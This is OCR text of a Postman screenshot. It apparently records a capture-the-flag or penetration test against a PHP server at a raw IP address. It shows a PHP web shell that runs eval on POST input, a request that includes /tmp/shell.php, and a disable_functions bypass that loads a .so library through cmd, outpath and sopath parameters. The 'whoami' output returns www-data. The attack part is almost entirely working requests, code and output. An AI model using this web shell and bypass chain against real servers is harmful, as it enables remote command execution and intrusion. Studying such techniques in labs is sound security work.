 Postman
File Edit View Help
Home Workspaces API Network Explore
Search
Invite
Upgrade
My Workspace
New Import
POST http://39.96.12.202:40
No Environment
Collections
APIs
Environments
Mock Servers
Monitors
Flows
History
Your collecton
Your collection
Authorization
Type API Key
Create a collection for your requests
A collection lets you group related requests and
easily set common authorization, tests, scripts,
and variables for all requests in it.
Create collection
http://39.96.12.202:40001/?cmd=whoami&outpath=/tmp/outfile123&sopath=/tmp/t.so
Save
POST http://39.96.12.202:40001/?cmd=whoami&outpath=/tmp/outfile123&sopath=/tmp/t.so
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
0 include("/tmp/shell.php");
Key Value Description
Body Cookies Headers (7) Test Results
Status: 200 OK Time: 1294 ms Size: 542 B Save Response
Pretty Raw Preview Visualize
<?php
//白给的shell
highlight_file(__FILE__);
eval($_POST[0]);
?>
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/outfile123 2>&1
output:
www-data